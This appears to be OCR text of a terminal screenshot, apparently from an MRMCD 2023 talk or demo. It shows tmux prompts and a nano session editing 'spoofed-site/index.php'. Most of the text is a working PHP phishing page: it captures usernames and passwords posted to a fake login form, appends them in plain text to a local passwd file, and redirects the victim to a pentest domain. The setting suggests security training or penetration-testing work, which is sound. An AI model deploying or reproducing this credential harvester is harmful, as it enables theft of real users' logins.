 tomo — tmux — tmux — tmux — 135×40
tomo TOMO-MBP - [~] - [2023-09-01 11:24:17]
[0] <>
tomo TOMO-MBP - [~] - [2023-09-02 10:42:29]
[0] <>
tomo TOMO-MBP - [~] - [2023-09-02 11:07:00]
[130] <>
root@spoofed-site-lxc ~# client_loop: send disconnect: Broken pipe
client_loop: send disconnect: Broken pipe
tomo TOMO-MBP - [~] - [2023-09-02 11:07:00]
[255] <>
GNU nano 5.4 spoofed-site/index.php *
<?php
$username = "";
$password = "";
if( isset($_POST["username"]) ) {
$username = $_POST["username"];
};
if( isset($_POST["password"]) ) {
$password = $_POST["password"];
};
if (strlen($username) > 0 && strlen($password) > 0) {
header("Location: http://pentesttux.de");
echo 'Hello ' . htmlspecialchars($username) . '!<br />';
echo 'Your Password is "' . htmlspecialchars($password) . '"!';
$handle = fopen ("./passwd/passwd.txt", "a");
fwrite ($handle, "$username:$password\n");
fclose ($handle);
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://w>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
[ Read 106 lines (Converted from DOS format) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
MRMCD
2023